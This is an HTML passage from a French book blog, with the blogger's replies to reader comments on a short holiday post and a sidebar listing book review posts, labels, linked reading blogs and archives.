@La liseuse : Le temps fut mitigé, mais il y eu quelques belles journées quand même !<br />@Bladelor : Merci !<br />@Karine : Merci, c'est vrai que c'est la vue qu'on a de la maison, c'est plutôt agréable !<br />@Manu : Merci !<br />@Julien : Quel coup d'oeil !!!! J'étais en effet au bord de l'eau au Pradet....<br />@Praline : Merci !<br />@Anjelica : Merci !<br />@Aifelle : Merci et oui, il y a eu un peu de soleil (et de la pluie aussi...)<br />@Hathaway : Merci !<br />@Florinette : j'aime bcp cet endroit, ma famille y a une maison au bord de l'eau, un délice...<br />@Gambadou : Heureusement parce que ces derniers temps, les prévisions c'est la cata...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://aucoeurdeslivres.blogspot.com/2009/04/une-petite-pause.html?showComment=1240402440000#c3717345543428998599' title='comment permalink'>
22 avril 2009 à 14:14
</a>
<span class='item-control blog-admin pid-2106247498'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/2946330948076651439/3717345543428998599' title='Supprimer le commentaire'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2946330948076651439/9147891694121268438' onclick=''>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aucoeurdeslivres.blogspot.com/2009/04/promenade-en-arles-pal-qui-sengraisse.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aucoeurdeslivres.blogspot.com/2009/04/le-songe-dune-nuit-doctobre-roger.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://aucoeurdeslivres.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://aucoeurdeslivres.blogspot.com/feeds/9147891694121268438/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Lecture du moment</h2>
<div class='widget-content'>
<img alt='Lecture du moment' height='164' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmCoPWX6AFnYZcJgowb8lIf4BBL7AjVf6EgJg6qJe8ocq4d6WaVDkpt6JRMV0jGkofxxAdNUBdEr7jniUgvnPilGHbpzwQf3fDuKQnEMAHY93hCRiro2cl0ZFNyOIBBMwZWmaq2B1HTWNo/s1600-r/image.jpeg' width='220'/>
<br/>
<span class='caption'>Quoi de neuf sur la guerre ? - Robert Bober</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ma bibliothèque en ligne</h2>
<div class='widget-content'>
<div><a href="http://www.babelio.com/monprofil.php?id_user=7574"><img border="0" alt="Mon profil sur Babelio.com" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_n_7taapYf3Ye7vIlmmUDR3ONm4Zbopmo7zD_0RoMu-lGLrhA6PmHn1u1UkNvLJdCHUiwOtL5ws9UFK7W8_wCABYzeO8WsMHmjg=s0-d" title="Mon profil sur Babelio.com"></a></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='74' id='Image5_img' src='//1.bp.blogspot.com/_xpDrMtNBfeE/Sf2wI12e_jI/AAAAAAAAAW8/50G87_hxqrc/S220/logo+blogoclub.jpg' width='118'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Ados'>Ados</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Afrique%20du%20Sud'>Afrique du Sud</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Allemagne'>Allemagne</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/BD'>BD</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Canada'>Canada</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20abc%202008'>Challenge abc 2008</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20Fashion%27s%20Klassik%20List'>Challenge Fashion&#39;s Klassik List</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Challenge%20Je%20lis%20aussi%20des%20albums'>Challenge Je lis aussi des albums</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Chroniques'>Chroniques</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Cin%C3%A9ma'>Cinéma</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Classiques'>Classiques</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Cor%C3%A9e'>Corée</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/C%C3%B4te%20d%27Ivoire'>Côte d&#39;Ivoire</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/D%C3%A9fi%20de%20la%20Rose%202008'>Défi de la Rose 2008</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Divers'>Divers</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Documents'>Documents</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Etats-Unis'>Etats-Unis</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Finlande'>Finlande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/France'>France</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Hommage'>Hommage</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Inde'>Inde</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Irlande'>Irlande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Islande'>Islande</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Isra%C3%ABl'>Israël</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Italie'>Italie</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Japon'>Japon</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Jeunesse'>Jeunesse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Masse%20critique'>Masse critique</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Norv%C3%A8ge'>Norvège</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/PAL'>PAL</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Partenariat'>Partenariat</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Pay%20it%20forward'>Pay it forward</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Polars'>Polars</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Premi%C3%A8re%20Guerre%20Mondiale'>Première Guerre Mondiale</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Qu%C3%A9bec'>Québec</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/R%C3%A9capitulatif%20mensuel'>Récapitulatif mensuel</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Etrangers'>Romans Etrangers</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Fran%C3%A7ais'>Romans Français</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Romans%20Jeunesse'>Romans Jeunesse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Royaume-Uni'>Royaume-Uni</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Saga'>Saga</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/SF%2FFantasy'>SF/Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Su%C3%A8de'>Suède</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Suisse'>Suisse</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Swap'>Swap</a>
</li>
<li>
<a dir='ltr' href='https://aucoeurdeslivres.blogspot.com/search/label/Tag'>Tag</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14355203301587766694'><img alt='Ma photo' class='profile-img' height='60' src='//3.bp.blogspot.com/_xpDrMtNBfeE/SgUPwWRurCI/AAAAAAAAAXI/yQjDNxOrXco/S220-s80/visuel+google.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14355203301587766694' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
freude
</a>
</dt>
<dd class='profile-textblock'>Une lectrice</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14355203301587766694' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>1001 Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://1001classiques.canalblog.com/'>1001 classiques (Maggie)</a></li>
<li><a href='http://asautsetagambades.hautetfort.com/'>A sauts et à gambades (Dominique)</a></li>
<li><a href='http://www.amandameyre.com/'>Amanda Meyre</a></li>
<li><a href='http://au.fil.de.mes.lectures.over-blog.fr/'>Au fil de mes lectures (La liseuse)</a></li>
<li><a href='http://orichan.canalblog.com/archives/2009/04/07/13288294.html'>Au pays d'Ori (Orichan)</a></li>
<li><a href='http://chez-anjelica.over-blog.com/'>Balade au coeur de mes passions (Anjelica)</a></li>
<li><a href='http://boulimielivresque.unblog.fr/'>Boulimie livresque (Belle de nuit)</a></li>
<li><a href='http://book1.canalblog.com/'>Bouq1etCie (Aileean)</a></li>
<li><a href='http://bribesaelys.blogspot.com/'>Bribes (Aelys)</a></li>
<li><a href='http://leiloona.canalblog.com/'>Bric à Book (Leiloona)</a></li>
<li><a href='http://www.cathulu.com/'>Cathulu</a></li>
<li><a href='http://challengeabc2008.canalblog.com/'>Challenge abc 2008</a></li>
<li><a href='http://www.chaplum.com/'>Chaplum (Manu)</a></li>
<li><a href='http://chatperlipopette.blogspot.com/'>Chatperlipopette (Katell)</a></li>
<li><a href='http://blogclarabel.canalblog.com/'>Chez Clarabel</a></li>
<li><a href='http://gawoulameilleure.canalblog.com/'>Chez Gaëlle la libraire (Gawou)</a></li>
<li><a href='http://lireouimaisquoi.over-blog.com/'>Chroniques de lecture au jour le jour (Yueyin)</a></li>
<li><a href='http://www.cuneipage.com/'>Cunéipage (Cuné)</a></li>
<li><a href='http://dlivresetdchamps.canalblog.com/'>Des livres et des champs (Bellesahi)</a></li>
<li><a href='http://en-lisant-en-voyageant.over-blog.com/'>En lisant, en voyageant (Keisha)</a></li>
<li><a href='http://maijo.canalblog.com/'>From China, with love (Maijo)</a></li>
<li><a href='http://happyfew.hautetfort.com/'>Happy Few (Fashion)</a></li>
<li><a href='http://www.incoldblog.fr/?'>In cold blog</a></li>
<li><a href='http://inwonderland.hautetfort.com/'>In wonderland (Ofelia)</a></li>
<li><a href='http://insatiable-lectrice.over-blog.com/article-33963155-6.html'>Insatiable lectrice (Anne)</a></li>
<li><a href='http://jai-lu.blogspot.com/'>J'ai lu (Grominou)</a></li>
<li><a href='http://www.booki-net.blogspot.com/'>Jules se livre</a></li>
<li><a href='http://lordeschambres.over-blog.com/'>L'or des chambres</a></li>
<li><a href='http://biblioallie.canalblog.com/'>La bibliothèque d'Allie</a></li>
<li><a href='http://bibliothilde.canalblog.com/'>La bibliothèque de Canthilde</a></li>
<li><a href='http://bibliodudolmen.canalblog.com/'>La bibliothèque du dolmen (Joëlle)</a></li>
<li><a href='http://lamerpourhorizon.net/dotclear/index.php?'>La mer pour horizon (Alain)</a></li>
<li><a href='http://yspaddaden.wordpress.com/'>Le blog d'Yspaddaden</a></li>
<li><a href='http://descaillouxpleinleventre.blogspirit.com/'>Le cri du lézard (BlueGrey)</a></li>
<li><a href='http://legoutdeslivres.canalblog.com/'>Le goût des livres (Aifelle)</a></li>
<li><a href='http://legrandnullepart.wordpress.com/'>Le grand nulle part (Restling)</a></li>
<li><a href='http://lemondeselonpickwick.unblog.fr/'>Le monde selon Pickwick</a></li>
<li><a href='http://leterrierdechiffonnette.hautetfort.com/'>Le terrier de Chiffonnette</a></li>
<li><a href='http://lesfanasdelivres.canalblog.com/'>Les fanas de livres (Gambadou)</a></li>
<li><a href='http://lesjardinsdhelene.over-blog.com/'>Les jardins d'Hélène (Laure)</a></li>
<li><a href='http://www.leslecturesdeflorinette.com/'>Les lectures de Florinette</a></li>
<li><a href='http://leslivresdegeorgesandetmoi.wordpress.com/'>Les livres de George Sand et moi (George)</a></li>
<li><a href='http://mabiblio.over-blog.com/'>Les moments lecture de Laconteuse</a></li>
<li><a href='http://les-routes-de-l-imaginaire.blogspirit.com/'>Les routes de l'imaginaire (Cathe)</a></li>
<li><a href='http://fancyflower.canalblog.com/'>Les élucubrations de Fleur</a></li>
<li><a href='http://laloula.wordpress.com/'>Loula, il était une fois...</a></li>
<li><a href='http://laouleslivressontchezeux.wordpress.com/'>Là où les livres sont chez eux (Emeraude)</a></li>
<li><a href='http://milleetunepages.canalblog.com/'>Mille et une pages (Stéphie)</a></li>
<li><a href='http://croqlivres.canalblog.com/'>Miss Alfie, croqueuse de livres</a></li>
<li><a href='http://fibromaman.blogspot.com/'>Moi, Clara et les mots</a></li>
<li><a href='http://moncoinlecture.over-blog.com/'>Mon coin lecture (Karine)</a></li>
<li><a href='http://www.myloubook.com/'>My Lou book (Lou)</a></li>
<li><a href='http://cuistre.canalblog.com/'>NULLE (Erzebeth)</a></li>
<li><a href='http://oceanicus-in-folio.fr/lire/index.php'>Oceanicus in folio (Bladelor)</a></li>
<li><a href='http://serialecteur.canalblog.com/'>Serial lecteur (Michel)</a></li>
<li><a href='http://motsdesoie.canalblog.com/'>Soie dit en passant</a></li>
<li><a href='http://brize.vefblog.net/'>Sur mes brizées (Brize)</a></li>
<li><a href='http://nuagesetvent.over-blog.com/'>The never ending blog (Dominique)</a></li>
<li><a href='http://ya-dla-joie.over-blog.com/'>Y a d'la joie! (Choupynette)</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Billets (77)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/aya-de-youpougon-1-marguerite-abouet-et.html'>Abouet Maguerite/Clément Oubrerie - Aya de Yopougon 1</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/ah-la-famille.html'>Agus Milena - Mal de pierres</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/miss-alcott-fait-froid-dans-le-dos-mot.html'>Alcott Louisa May - Secrets de famille</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/seul-contre-tous-jeffrey-archer-mot-de.html'>Archer Jeffrey - Seul contre tous</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/comme-un-grand.html'>Arinouchkine Andreï/Elschner Géraldine - Tout seul !</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/03/accident-de-chasse.html'>Banks Russel - La Réserve</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/my-firts-sony-benny-barbash-mot-de.html'>Barbash Benny - My first Sony</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/llgance-du-hrisson-muriel-barbery-l.html#links'>Barbéry Muriel - L'élégance du hérisson</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/07/un-homme-ordinaire-mot-de-lediteur.html'>Bascomb Neil - La traque d'Eichmann</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.fr/2016/02/la-mort-ne-vient-pas-toujours-de-lennemi.html'>Bourcy Thierry - La côte 512</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/american-rigolos-chroniques-dun-grand.html'>Bryson Bill - American rigolos/Chroniques d'un grand pays</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/dans-la-brume-electrique-james-lee.html'>Burke James Lee - Dans la brume électrique</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/tous-les-livres-naissent-ils-libres-et.html'>Cossé Laurence - Au bon roman</a></li>
<li><a href="//www.blogger.com/http://aucoeurdeslivres.blogspot.com/2007/12/cest-bien-philippe-delerm-alors-en.html#links">Delerm Philippe - C'est bien</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/mangez-moi-agns-desarthe-quatrime-de.html#links'>Desarthe Agnès - Mangez-moi</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/pavillon-38-regis-descott-mot-de.html'>Descott Régis - Pavillon 38</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/la-fille-qui-marchait-sur-leau-siddarth.html'>Dhanvant Shanghvi Siddarth - La fille qui marchait sur l'eau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/la-passion-selon-juette-clara-dupont.html#links'>Dupont-Monod Clara - La passion selon Juette</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/face-aux-masses-ilan-duran-cohen-mot-de.html'>Duran Cohen Ilan - Face aux masses</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/crimes-au-bord-de-leau-kerstin-ekman.html'>Ekman Kerstin - Crimes au bord de l'eau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2003/10/une-valse-un-peu-lente.html'>Ellory R.J. - Seul le silence</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/reconciliation-mot-de-lediteur-2006.html'>Ellory R.J. - Vendetta</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/cause-de-la-nuit-james-ellroy-mot-de.html'>Ellroy James - A cause de la nuit</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-mises-en-botes-eugene-bon-un-livre.html#links'>Eugène - Les mises en boîtes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/04/sur-un-air-de-polka.html'>Fasman Jon - La ville insoumise</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/journal-dun-chat-assassin-anne-fine.html#links'>Finne Anne - Le journal d'un chat assassin</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/02/les-piliers-de-la-terre-ken-follett-mot.html'>Follett Ken - Les piliers de la terre</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/un-monde-sans-fin-ken-follett-mot-de.html'>Follett Ken - Un monde sans fin</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/06/charlie-nest-pas-rentree-nicci-french.html'>French Nicci - Charlie n'est pas rentrée</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/je-ne-crois-pas-que-jirais-en-afrique.html'>Férey Caryl - Zulu</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/lune-captive-dans-un-oeil-mort-pascal.html'>Garnier Pascal - Lune captive dans un oeil mort</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/tu-ne-tromperas-pas-ta-femme-mot-de.html'>Giebel Karine - Les morsures de l'ombre</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/la-solitude-des-nombres-premiers-paolo.html'>Giordano Paolo - La solitude des nombres premiers</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/un-amant-de-fortune-nadine-gordimer-mot.html#links'>Gordimer Nadine - Un amant de fortune</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/la-douce-musique-de-lest-sur-fond.html'>Guenassia Jean-Michel - Le Club des Incorrigibles Optimistes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/pour-le-meilleur-et-pour-lempire-james.html#links'>Hawes James - Pour le meilleur et pour l'empire</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/et-si-rachida-se-mettait-aux-polars-mot.html'>Holt Anne - Une erreur judiciaire</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/le-phare-pd-james.html#links'>James P.D. - Le phare</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/ils-sont-votre-epouvante-et-vous-etes.html'>Jonquet Thierry - Ils sont votre épouvante et vous êtes leur crainte</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/03/cherche-et-trouve-lanimal-h-h-mot-de.html'>Kim Jae-Hong - Dans les bois</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/05/sur-fond-de-chemises-brunes-mot-de.html'>Kutscher Volker - Le poisson mouillé</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/le-gout-du-bonheur-gabrielle-marie.html'>Laberge Marie - Le goût du bonheur : Gabrielle</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/05/so-cute.html'>Lapidus Jens - Stocholm noir 1 : l'argent facile</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/la-fille-dui-rvait-dun-bidon-dessence.html#links'>Larsson Stieg - La fille qui rêvait d'un bidon d'essence et d'une allumette</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/millenium-t1-les-hommes-qui-naimaient.html#links'>Larsson Stieg - Les hommes qui n'aimaient pas les femmes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/11/la-suisse-et-ses-chouettes-referendums.html'>Lewinski Charles - Melnitz</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/il-etait-une-fois-un-lion.html'>Lewis C.S. - Les Chroniques de Narnia T1 : Le neveu du magicien</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/la-princesse-des-glaces-camilla.html'>Läckberg Camilla - La princesse des glaces</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/le-colporteur-et-autres-nouvelles-guy.html'>Maupassant Guy de - Le colporteur et autres nouvelles</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-sagas-cest-sympa-pas-de-panique-je.html#links'>Moberg Wilhem - La saga des émigrants</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/10/souvenirs-de-poisson-en-carton-pate-mot.html'>Murail Marie-Aude - Miss Charity</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html'>Murail Marie-Aude - Papa et maman sont dans un bateau</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/06/best-love-rosie-nuala-ofaolain-mot-de.html'>O'Faolain Nuala - Best love Rosie</a></li>
<li><a href='http://http//aucoeurdeslivres.blogspot.com/2011/01/deux-femmes-mot-de-lediteur-en-1992.html'>Oksanen Sofi - Purge</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/au-nom-de-la-rose-mot-de-lediteur-le.html'>Olafsdottir Audur Ava - Rosa Candida</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/03/les-yeux-jaunes-des-crocodiles.html'>Pancol Katherine - Les yeux jaunes des crocodiles</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/pissenlits-et-petits-oignons-thomas.html'>Paris Thomas - Pissenlits et petits oignons</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/ecrasons-linfame-mot-de-lediteur-accuse.html'>Parry Patricia - Petits arrangements avec l'infâme</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/cinq-lecons-sur-le-crime-et-lhysterie.html'>Patricia Parry - Cinq leçons sur le crime et l'hystérie</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/lgorgeur-de-westminter-bridge-anne.html#links'>Perry Anne - L'égorgeur de Westminter Bridge</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/la-physique-des-catastrophes-marisha.html#links'>Pessl Marisha - La physique des catastrophes</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/les-sagas-cest-sympa-2-auteur-mconnu-en.html#links'>Powell Anthony - La ronde de la musique du temps</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/06/la-terre-des-mensonges-anne-b.html'>Radge Anne B - La terre des mensonges</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/robert-niklas-radstrom.html#links'>Radstrom Niklas - Robert</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/01/ce-bon-vieux-wexford-mot-de-lediteur-en.html'>Rendell Ruth - Ni chair ni sang</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/ou-il-est-quand-meme-beaucoup-question.html'>Richmond Michelle - L'année brouillard</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2008/01/contes-barbares-craig-russel-quatrime.html#links'>Russel Craig - Contes barbares</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2007/12/rituels-sanglants-craig-russel-mot-de.html#links'>Russel Craig - Rituels sanglants</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/07/le-cercle-litteraire-des-amateurs.html'>Shaffer Mary Ann - le cercle littéraire des amateurs d'épluchures de patates</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/svenson-et-larson-mot-de-lediteur-le.html'>Sjöwall M.- Roseanna</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/08/parfois-on-se-demande-ce-que-font-les.html'>Stevens Shane - Au-delà du mal</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/pieds-nus-en-smoking-frederique.html'>Traverso Frédérique - Pieds nus, en smoking</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2011/02/comment-parler-un-veuf-mot-de-lediteur.html'>Tropper Jonathan - Perte et fracas</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/journal-intime-dun-marchand-de-canons.html'>Vasset Philippe - Journal intime d'un marchand de canons</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/12/svenson-et-larson-mot-de-lediteur-le.html'>Wahlöö P.- Roseanna</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/05/uglies-scott-westerfeld-mot-de-lediteur.html'>Westerfeld Scott - Uglies</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2010/02/pas-de-tete-de-cheval-dans-le-lit-mais.html'>Winslow Don - L'hiver de Frankie Machine</a></li>
<li><a href='http://aucoeurdeslivres.blogspot.com/2009/04/le-songe-dune-nuit-doctobre-roger.html'>Zelazny Roger - Le songe d'une nuit d'octobre</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archives du blog</option>
<option value='https://aucoeurdeslivres.blogspot.com/2016/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2011/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2011/01/'>janvier (4)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/12/'>décembre (3)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/07/'>juillet (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/06/'>juin (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/05/'>mai (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/03/'>mars (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2010/02/'>février (7)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/10/'>octobre (2)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2009/09/'>septembre (3)</option>
